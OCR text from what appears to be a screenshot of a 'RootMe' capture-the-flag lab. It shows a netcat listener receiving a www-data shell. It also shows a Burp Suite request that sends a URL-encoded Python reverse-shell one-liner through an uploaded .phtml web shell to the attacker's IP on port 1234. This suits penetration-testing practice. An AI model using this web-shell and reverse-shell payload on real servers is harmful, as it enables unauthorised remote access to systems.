 root@bamuwe: /home/kali/Rc
(root㉿bamuwe)-[/home/kali/RootMe]
#
(root㉿bamuwe)-[/home/kali/RootMe]
# rlwrap nc -lvnp 1234
listening on [any] 1234 ...
id
connect to [10.14.95.76] from (UNKNOWN) [10.10.247.106] 41610
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://rootme.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/2.phtml?cmd=
python3%20-c%20'import%20os,pty,socket;s=socket.socket();s.connect(("10.14.95.7
6",1234));[os.dup2(s.fileno(),f)for%20f%20in(0,1,2)];pty.spawn("sh")' HTTP/1.1
2 Host: rootme.thm
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=kj6vmgvrcnrs87dmptllbuchma
10 Connection: keep-alive
11
12
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
? Search 0 highlights
Waiting
[0] 0:zsh 1:zsh 2:ffuf 3:gobuster 4:ffuf 5:zsh 6:java 7
"bamuwe" 20:34 27-Dec-24